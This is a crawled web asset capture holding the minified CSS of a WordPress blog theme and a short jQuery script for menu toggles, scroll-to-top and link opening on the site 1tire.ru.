(min-width:992px){.sidebar{width:27.5423%;float:left}}.search{margin-top:2rem;padding:1.5rem 1.5rem 1.1rem;overflow:inherit}.search__form{position:relative;display:inline-block;width:100%}@media only screen and (min-width:992px){.search__form--long{width:55%}}.search__form #ya-site-form0 .ya-site-form__input-text,.search__form input[type=text]{border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.4rem;height:2.4rem;padding-left:1.5rem;padding-right:6rem;width:100%;font-size:.875rem}.search__form #ya-site-form0 .ya-site-form__input-text:focus,.search__form input[type=text]:focus{outline:none;border-color:#8e97a0}.search__form #ya-site-form0 .ya-site-form__input-text::-webkit-input-placeholder,.search__form input[type=text]::-webkit-input-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__input-text:-moz-placeholder,.search__form #ya-site-form0 .ya-site-form__input-text::-moz-placeholder,.search__form input[type=text]:-moz-placeholder,.search__form input[type=text]::-moz-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__input-text:-ms-input-placeholder,.search__form input[type=text]:-ms-input-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__submit,.search__form input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;position:absolute;right:0;bottom:0;top:0;color:#fff!important;border-radius:0 1.375rem 1.375rem 0;width:5.5rem;cursor:pointer}.search__form #ya-site-form0 .ya-site-form__submit:hover,.search__form input[type=submit]:hover{opacity:.85}.search__form #ya-site-form0 .ya-site-form__search-input{padding:0}.subscribe{border:.1875rem dashed #cdd6de;margin-top:2rem;padding:1.5rem 1.5rem 1.75rem}@media only screen and (max-width:991px){.subscribe--long{display:none}}.subscribe__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='59.94' height='40' viewBox='0 0 59.94 40'%3E%3Cpath d='M59.907.83l-.001-.007a.953.953 0 0 0-.132-.343l-.001-.004-.004-.005a.977.977 0 0 0-.231-.253c-.019-.015-.039-.026-.059-.04a.947.947 0 0 0-.239-.117c-.054-.019-.11-.025-.167-.034-.044-.006-.083-.026-.129-.026h-.004c-.039-.001-.066.003-.094.006l-.026.001c-.009.001-.019 0-.029.002a1.001 1.001 0 0 0-.079.014L.783 12.021a1.001 1.001 0 0 0-.265 1.864l16.597 8.774 2.91 16.187c-.001.012.002.025 0 .037a.989.989 0 0 0 .129.622c.01.016.01.035.021.051.003.005.008.009.012.013.013.019.031.034.046.053.047.058.096.111.152.156.009.007.015.018.025.025.015.011.032.014.047.024a.98.98 0 0 0 .19.099c.027.01.052.022.08.03a1 1 0 0 0 .276.044h.003l.012-.002a.991.991 0 0 0 .762-.313l11.055-7.386 11.575 7.54a1.002 1.002 0 0 0 .858.11 1 1 0 0 0 .622-.604L59.796 1.519a.991.991 0 0 0 .146-.521c-.001-.058-.025-.111-.035-.168zm-11.56 6.723L24.405 25.196c-.039.029-.07.064-.104.099-.013.012-.026.022-.037.035a.996.996 0 0 0-.058.071c-.018.024-.032.049-.048.074-.037.06-.068.122-.092.188-.005.013-.013.023-.017.036-.001.004-.005.006-.006.01l-2.744 8.937-2.175-12.091L48.347 7.553zM22.845 36.57l2.721-9.004 4.235 2.759 1.211.789-4.115 2.749-4.052 2.707z' fill='%23cdd6de'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:59px;height:40px;float:left;margin-right:1rem;margin-top:.5rem}.subscribe__text{float:left;width:64%}.subscribe__text:after{content:"";display:block;clear:both}@media only screen and (min-width:992px){.subscribe--long .subscribe__text{width:32%}}.subscribe__head{font-weight:500}.subscribe__desc{font-size:.75rem;margin-top:.25rem;line-height:1rem;color:#8e97a0}.subscribe__form{margin-top:1rem}.social{margin-top:2rem}.social li{display:inline-block;text-align:center;width:33%;border-left:1px solid #f7f7f7;margin-left:-.2rem}.social li:first-child{border-right:none;margin-left:auto}.social li:hover{background-color:#fafafa}.social .spanlink,.social a{display:inline-block;text-decoration:none;padding:1.5rem 1rem 1.25rem;cursor:pointer}.social__wrap{box-shadow:0 .125rem .1875rem rgba(0,0,0,.1);padding:.5rem;border-radius:50%;display:inline-block;border:.25rem solid rgba(0,0,0,.1)}.social__wrap--youtube{background-color:#d31022}.social__wrap--vk{background-color:#507299}.social__wrap--facebook{background-color:#3b5998}.social__icon{display:block}.social__icon--youtube{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M18.225 16.629H17.04l.006-.637c0-.284.251-.515.558-.515h.076c.307 0 .559.231.559.515l-.014.637zm-4.446-1.366c-.301 0-.547.187-.547.416v3.101c0 .229.246.415.547.415.302 0 .548-.186.548-.415v-3.101c0-.229-.246-.416-.548-.416zM21 13.529v5.898C21 20.842 19.675 22 18.055 22H5.945C4.325 22 3 20.842 3 19.427v-5.898c0-1.415 1.325-2.573 2.945-2.573h12.11c1.62 0 2.945 1.158 2.945 2.573zM6.753 20.068l-.001-6.214 1.501.001v-.921l-4.002-.006v.906l1.249.003v6.231h1.253zm4.5-5.288h-1.252v3.318c0 .48.032.72-.002.804-.101.258-.559.531-.737.028-.03-.088-.004-.353-.004-.809l-.005-3.341H8.008l.004 3.288c.001.504-.012.88.004 1.051.031.301.02.653.322.854.563.376 1.642-.056 1.912-.593l-.002.685 1.005.001V14.78zm4.004 3.799l-.003-2.761c-.001-1.053-.851-1.683-2.006-.831l.005-2.054-1.25.002-.006 7.087 1.028-.014.094-.442c1.314 1.117 2.14.352 2.138-.987zm3.917-.366l-.939.005-.002.117v.485c0 .26-.232.471-.513.471h-.184c-.281 0-.513-.211-.513-.471v-1.275h2.149v-.749c0-.547-.015-1.094-.064-1.407-.154-.99-1.654-1.147-2.412-.64-.238.158-.42.37-.525.654-.107.285-.16.674-.16 1.168v1.646c0 2.738 3.591 2.351 3.163-.004zM14.36 9.274a.802.802 0 0 0 .301.352.927.927 0 0 0 .512.131c.18 0 .34-.045.479-.138.139-.093.256-.231.351-.416l-.023.455h1.395V4.164h-1.098V8.44c0 .232-.206.421-.458.421-.25 0-.457-.189-.457-.421V4.164h-1.146V7.87c0 .472.009.786.024.946.016.158.055.31.12.458zm-4.228-3.103c0-.527.048-.939.142-1.236.095-.296.266-.534.513-.713.246-.18.562-.27.946-.27.322 0 .599.058.83.173.232.116.411.266.535.451.127.186.213.377.258.572.047.198.07.497.07.899v1.39c0 .509-.022.884-.065 1.122-.042.239-.133.46-.275.668a1.277 1.277 0 0 1-.536.457 1.833 1.833 0 0 1-.757.147c-.318 0-.586-.041-.807-.126a1.091 1.091 0 0 1-.515-.38 1.641 1.641 0 0 1-.262-.616c-.052-.241-.077-.602-.077-1.084V6.171zm1.093 2.182c0 .311.25.565.554.565a.56.56 0 0 0 .554-.565V5.429a.56.56 0 0 0-.554-.565.562.562 0 0 0-.554.565v2.924zM7.364 9.83H8.68l.001-4.213 1.555-3.61H8.797L7.97 4.688 7.131 2H5.707l1.654 3.619.003 4.211z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__icon--vk{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M18.492 13.359c.597.572 1.227 1.11 1.763 1.74.236.28.46.569.632.894.242.462.022.97-.399.998l-2.623-.001c-.676.055-1.216-.213-1.669-.666-.363-.364-.7-.75-1.049-1.125a2.442 2.442 0 0 0-.472-.412c-.358-.228-.668-.158-.873.208-.208.373-.256.786-.276 1.201-.028.606-.215.766-.835.794-1.326.061-2.584-.136-3.752-.792-1.031-.579-1.83-1.396-2.525-2.321-1.354-1.801-2.391-3.78-3.323-5.815-.21-.458-.057-.704.459-.713a73.221 73.221 0 0 1 2.567-.001c.348.005.578.201.712.523a15.566 15.566 0 0 0 1.74 3.166c.19.262.383.524.658.709.304.204.535.137.678-.196.091-.211.131-.438.151-.664.068-.777.077-1.553-.042-2.327-.073-.483-.35-.796-.841-.887-.251-.047-.214-.139-.092-.279.21-.242.409-.393.804-.393h2.963c.467.09.571.296.635.757l.002 3.232c-.005.178.091.708.418.826.262.084.435-.122.592-.285.71-.739 1.216-1.613 1.669-2.518.2-.398.373-.811.54-1.224.124-.306.319-.457.67-.45l2.853.002c.084 0 .17.002.252.015.48.081.612.284.464.745-.234.723-.689 1.325-1.134 1.93-.476.646-.985 1.27-1.456 1.92-.434.594-.4.893.139 1.409z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__icon--facebook{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.623 3.003L14.225 3C11.53 3 9.789 4.738 9.789 7.43v2.042H7.377A.373.373 0 0 0 7 9.839v2.96c0 .203.169.367.377.367h2.412v7.467c0 .203.168.367.377.367h3.146a.371.371 0 0 0 .377-.367v-7.467h2.82a.372.372 0 0 0 .377-.367l.001-2.96c0-.097-.04-.19-.11-.259a.383.383 0 0 0-.267-.108h-2.82V7.741c0-.832.203-1.255 1.317-1.255l1.616-.001A.372.372 0 0 0 17 6.118V3.37a.373.373 0 0 0-.377-.367z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__text{font-size:12px;color:#8e97a0;display:block;line-height:1rem}.cats{margin-top:2rem}.cats ul li{border-bottom:1px solid #f7f7f7}.cats ul li:last-child{border-bottom:none}.cats ul li a{display:block;padding:1.25rem 1.5rem;text-transform:uppercase;font-size:.875rem;line-height:1rem;font-weight:500;color:#373737;text-decoration:none;cursor:pointer}.cats ul li a:hover{background-color:#fafafa}.cats ul li ul{display:none}.cats ul li ul a{padding-left:2.25rem;padding-top:1rem;padding-bottom:1rem;background-color:#f7f7f7;font-size:.75rem}.top-commentators{margin-top:2rem;padding-bottom:1.5rem}.top-commentators__item{display:table;text-decoration:none;margin-top:1.5rem;padding-left:1.5rem;padding-right:1.5rem}@media only screen and (min-width:992px){.top-commentators__item:hover{opacity:.85}}.top-commentators__head{font-size:1.125rem;line-height:1rem;padding:1.25rem 0;font-weight:500;border-bottom:1px solid #f7f7f7;text-align:center}.top-commentators__ava{display:table-cell;line-height:0;height:3.5rem;width:3.5rem;overflow:hidden;border-radius:.4375rem;box-shadow:0 2px 1px rgba(0,0,0,.1)}.top-commentators__ava:after{content:"";display:block;clear:both}.top-commentators__ava img{max-width:100%;max-height:100%}.top-commentators__text{display:table-cell;vertical-align:middle;padding-left:.5rem;line-height:1rem}.top-commentators__text .spanlink{cursor:pointer}.top-commentators__name{color:#373737;display:block}.top-commentators__count{color:#8e97a0;font-size:.75rem}.comments{margin-top:2rem;padding-bottom:1.5rem}.comments__title{margin-bottom:3rem}.comments__title a{color:#d31022;text-decoration:none;font-size:.875rem}.comments__title a:hover{text-decoration:underline}.comments__title a:visited{color:#f03f4f}.comments__item{margin:1.5rem}.comments__item--more{margin-left:5rem}@media only screen and (min-width:992px){.comments__item{margin:1.5rem 3rem}.comments__item--more{margin-left:7rem}}.comments__item .comments__item{margin-left:4rem;margin-top:.5rem;margin-bottom:3rem}.comments__text{font-size:.8125rem;margin-top:0;margin-left:4rem}.comments__text p{margin-top:0}.comments__text a{color:#d31022;text-decoration:none}.comments__text a:hover{text-decoration:underline}.comments__text a:visited{color:#f03f4f}.comments__answer{text-align:right;font-size:.8125rem}.comments__answer a{font-size:.875rem;color:#d31022;text-decoration:none}.comments__answer a:hover{text-decoration:underline}.comments__answer a:visited{color:#f03f4f}.comments__form{margin:1.5rem}@media only screen and (min-width:992px){.comments__form{margin:1.5rem 3rem}}.comments__form a{color:#d31022;text-decoration:none}.comments__form a:hover{text-decoration:underline}.comments__form a:visited{color:#f03f4f}.comments__form label{width:5.5rem;display:block;font-size:.875rem;color:#8e97a0;line-height:1.5rem}.comments__form input[type=text]{min-width:20rem;border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.5rem;height:2.5rem;padding-left:1.5rem;padding-right:1.5rem;font-size:.875rem}.comments__form input[type=text]:focus{outline:none;border-color:#8e97a0}.comments__form textarea{display:block;width:100%;border:1px solid #cdd6de;border-radius:1.375rem;line-height:1.5rem;padding:1.5rem;font-size:.875rem}.comments__form textarea:focus{outline:none;border-color:#8e97a0}.comments__form input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;color:#fff;border-radius:.4375rem;cursor:pointer;line-height:3rem;padding:0 3rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.1)}.comments__form input[type=submit]:hover{opacity:.85}.comments__field{margin-bottom:1.5rem}.top{position:fixed;bottom:10px;right:10px;width:4rem;height:4rem;text-align:center;text-decoration:none;display:none}.top:hover{background-color:#fafafa}.top__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;-webkit-transform:rotate(90deg);transform:rotate(90deg);top:0;bottom:0}.top__icon,.top__text{position:absolute;right:0;left:0;margin:auto}.top__text{font-size:.625rem;text-transform:uppercase;color:#8e97a0;bottom:.3rem}.banners{margin-top:1rem}.banners:after{content:"";display:block;clear:both}.banners__item{line-height:0;text-align:center}.banners__item img{max-width:100%;max-height:100%}@media only screen and (max-width:479px){.banners__item{float:left;margin-top:1rem;margin-right:3%;width:48.5%}.banners__item:nth-child(2n){margin-right:0}.banners__item:nth-child(n+5){display:none}}@media only screen and (min-width:480px) and (max-width:767px){.banners__item{float:left;margin-top:1rem;margin-right:2%;width:32%}.banners__item:nth-child(3n){margin-right:0}.banners__item:nth-child(n+4){display:none}}@media only screen and (min-width:768px){.banners__item{float:left;margin-top:1rem;margin-right:1.5%;width:18.8%}.banners__item:nth-child(5n){margin-right:0}}.top-posts{padding-bottom:2rem;margin-top:2rem}.top-posts__title{font-size:1.125rem;text-align:center;padding:1.25rem 1rem;font-weight:500;border-bottom:1px solid #f7f7f7}.top-posts__title span{font-weight:400;font-size:.875rem;color:#8e97a0}.top-posts__content{padding:.5rem 1.5625rem}@media only screen and (min-width:768px){.top-posts__content{position:relative}.top-posts__content:after{content:"";display:block;clear:both}.top-posts__content:before{content:"";position:absolute;width:1px;height:70%;top:0;bottom:0;left:0;right:0;margin:auto;background-color:#f7f7f7;margin-bottom:1.5rem}}.top-posts__item{height:3.5rem;display:table;margin-top:1.5rem}@media only screen and (min-width:768px){.top-posts__item{float:left;margin-top:1.5rem;margin-right:7%;width:46.5%}.top-posts__item:nth-child(2n){margin-right:0}}@media only screen and (min-width:992px){.top-posts__item:hover{opacity:.85}}.top-posts__img{display:table-cell;line-height:0;height:3.5rem;width:3.5rem;max-width:3.5rem;border-radius:.4375rem;overflow:hidden;box-shadow:0 2px 1px rgba(0,0,0,.1)}.top-posts__img:after{content:"";display:block;clear:both}.top-posts__img img{width:auto;height:auto}.top-posts__img img{max-width:100%;max-height:100%}.top-posts__info{display:table-cell;vertical-align:middle;padding-left:.5rem}.top-posts__head{color:#373737;text-decoration:none;line-height:1rem;display:block;margin-left:.15rem;max-height:2rem;overflow:hidden}.top-posts__head .spanlink{cursor:pointer}.posts{margin-top:1rem}.posts:after{content:"";display:block;clear:both}.posts__item{position:relative;margin-top:1rem}@media only screen and (min-width:480px) and (max-width:767px){.posts__item{float:left;margin-top:1rem;margin-right:2.2%;width:48.9%}.posts__item:nth-child(2n){margin-right:0}}@media only screen and (min-width:768px){.posts__item{float:left;margin-top:1rem;margin-right:2.2%;width:31.86667%}.posts__item:nth-child(3n){margin-right:0}}.posts__img{height:11.5rem;text-align:center;display:block}.posts__img img{height:100%;width:auto}.posts__cats{margin:1rem 1.5625rem 0}.posts__cats--white{margin-top:1.75rem}.posts__title{margin:.5rem 1.5625rem 1rem;font-weight:400;font-size:1rem}@media only screen and (min-width:480px){.posts__title{height:5.25rem;overflow:hidden}}.posts__title a{font-size:1.125rem;text-decoration:none;color:#373737}.posts__title--white{height:auto;max-height:8.25rem;margin-top:1.5rem}.posts__title--white a{color:#fff}.posts__data{margin:0 1rem;border-top:1px solid #f7f7f7;line-height:3rem}.posts__more{position:absolute;right:1.125rem;bottom:0;line-height:3rem}.posts__hover{display:none}@media only screen and (min-width:992px){.posts__hover{display:block;position:absolute;top:-20.5rem;left:0;right:0;height:20.5rem;background-color:#d31022;-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}}@media only screen and (min-width:992px){.posts__item:hover .posts__hover{-webkit-transform:translateY(20.5rem);transform:translateY(20.5rem)}}@media only screen and (min-width:992px){.posts__text{color:#fff;font-size:.8125rem;line-height:1.25rem;margin:0 1.5625rem;max-height:6rem;overflow:hidden;text-decoration:none;display:block}}.pagination{margin-top:2rem;text-align:center;position:relative}.pagination .page-numbers{vertical-align:middle;display:inline-block;border-right:1px solid #f7f7f7;margin-left:-.25rem;line-height:3.5rem;text-decoration:none;color:#8e97a0;font-size:.875rem;padding:0 1rem}@media only screen and (min-width:768px){.pagination .page-numbers{padding:0 1.5rem}}.pagination .page-numbers:not(.dots):hover{background-color:#fafafa}.pagination .page-numbers:nth-last-child(2){border-right:none}.pagination .prev{left:0}.pagination .next,.pagination .prev{position:absolute;top:0;bottom:0;margin-left:auto}.pagination .next{right:0;border-left:1px solid #f7f7f7;border-right:none}.pagination .next .pagination__icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__text{display:none}@media only screen and (min-width:768px){.pagination__text{display:inline-block;font-size:.75rem;text-transform:uppercase}}.pagination .dots{font-size:1.5rem;padding:0 1rem}@media only screen and (min-width:768px){.pagination .dots{padding:0 1.5rem}}.pagination .current{background-color:#fafafa;color:#373737;font-weight:500;padding:0 1rem}@media only screen and (min-width:768px){.pagination .current{padding:0 1.5rem}}.pagination__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;display:inline-block;vertical-align:middle;padding:0}.post{margin-top:2rem;padding:1.5rem;position:relative}@media only screen and (min-width:992px){.post{padding:1.5rem 3rem}}.post__img{text-align:center;margin-top:1.5rem}@media only screen and (min-width:768px){.post__img{width:40%;display:table-cell;padding-right:1rem;margin-top:auto;padding-top:1.5rem;padding-bottom:1.5rem}}.post__img img{max-width:100%;height:auto}@media only screen and (min-width:768px){.post__head{display:table-cell;vertical-align:middle}}.post h1{font-size:2rem;margin:0;line-height:2.25rem;text-align:left}.post__cats{margin-bottom:.75rem}.post__cats,.post__data{margin-top:.75rem}.post__content{margin-top:1.5rem;font-size:.875rem}.post__content h2,.post__content h3,.post__content h4,.post__content h5,.post__content h6{font-family:Rubik,sans-serif;margin-top:3rem;margin-bottom:1.5rem;font-weight:700}.post__content h2{font-size:1.50038em;line-height:2.25rem}.post__content h3{font-size:1.12556em;line-height:1.5rem}.post__content h4{font-size:.84438em;line-height:1.5rem}.post__content h5{font-size:.63345em;line-height:1.5rem}.post__content h6{font-size:.4752em;line-height:.75rem}.post__content .spanlink,.post__content a{color:#d31022;text-decoration:none}.post__content .spanlink:hover,.post__content a:hover{text-decoration:underline}.post__content .spanlink:visited,.post__content a:visited{color:#f03f4f}.post__content p{margin-top:0;margin-bottom:1.5rem;line-height:1.5rem}.post__content img{margin-top:0;margin-bottom:1.5rem;max-width:100%;height:auto}.post__content .video-responsive{position:relative;padding-bottom:45%;height:0;overflow:hidden;margin-top:0;margin-bottom:1.5rem}.post__content .video-responsive iframe{position:absolute;top:0;left:0;width:100%;max-width:720px;height:100%}.post__content ol,.post__content ul{margin-top:0;margin-bottom:1.5rem;list-style-position:inside;padding-left:0}.post__content ol li,.post__content ul li{line-height:1.5rem;margin:.75rem 0}.post__content ol ol,.post__content ol ul,.post__content ul ol,.post__content ul ul{margin-top:0;margin-bottom:0}.post__content blockquote{line-height:1.5rem;margin:0 0 1.5rem;padding:.75rem 1.5rem;border-left:4px solid #d31022;font-style:italic;color:#888}.post__content code{vertical-align:bottom;background-color:#eee;padding:0 .4em;border-radius:1px}.post__content table{margin-top:0;margin-bottom:1.5rem;border-spacing:0;border-collapse:collapse;overflow-x:auto;display:block}.post__content table td,.post__content table th{padding:.75rem;line-height:1.5rem;border-bottom:1px solid #eee}.post__content label{display:block;font-size:.875rem;color:#8e97a0;line-height:1.5rem}.post__content input[type=password],.post__content input[type=text]{min-width:20rem;border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.5rem;padding-left:1.5rem;padding-right:1.5rem;font-size:.875rem}.post__content input[type=password]:focus,.post__content input[type=text]:focus{outline:none;border-color:#8e97a0}.post__content textarea{display:block;width:100%;border:1px solid #cdd6de;border-radius:1.375rem;line-height:1.5rem;padding:1.5rem;font-size:.875rem}.post__content textarea:focus{outline:none;border-color:#8e97a0}.post__content input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;color:#fff;border-radius:.4375rem;cursor:pointer;line-height:3rem;padding:0 3rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.1)}.post__content input[type=submit]:hover{opacity:.85}.post__contents{background-color:#fafafa;padding:1.5rem 1.5rem 1.875rem;border-radius:3px;margin-bottom:1.5rem}@media only screen and (min-width:768px){.post__contents{padding:1.5rem 2.5rem 1.875rem}}.post__contents p{margin-bottom:.5rem}.post__contents a{font-size:.8125rem;color:#8e97a0;text-decoration:underline}.post__contents a:visited{color:#8e97a0}.post__contents h3{margin-top:1rem}.breadcrumbs{position:absolute;right:1rem;top:1rem}.breadcrumbs a{font-size:.75rem;text-decoration:none;color:#8e97a0;position:relative;padding-right:.9rem}.breadcrumbs a:after{content:"";background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:.5rem;height:.5rem;position:absolute;right:0;top:0;bottom:0;margin:auto;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.breadcrumbs a:last-child:after{background:none}.breadcrumbs a:hover{text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: https://1tire.ru/wp-content/themes/1tire/assets/js/main.js
body_size: -74
content:
function GoTo(t){window.open(t.replace("_","http://"))}jQuery(document).ready(function(t){t("#hamburger").click(function(){t(this).toggleClass("hamburger--active"),t("#main-nav").slideToggle(200)}),t("#cats li.menu-item-has-children > a").click(function(){t(this).removeAttr("href");var e=t(this).parent("li");e.find("ul").slideToggle(200)}),t("#top").click(function(){return t("html, body").animate({scrollTop:t("#header").offset().top},500),!1}),t("#search-link").click(function(){return t("html, body").animate({scrollTop:t("#search").offset().top},500),!1}),t(window).scroll(function(){t(this).scrollTop()>300?t("#top").fadeIn(200):t("#top").fadeOut(200)})});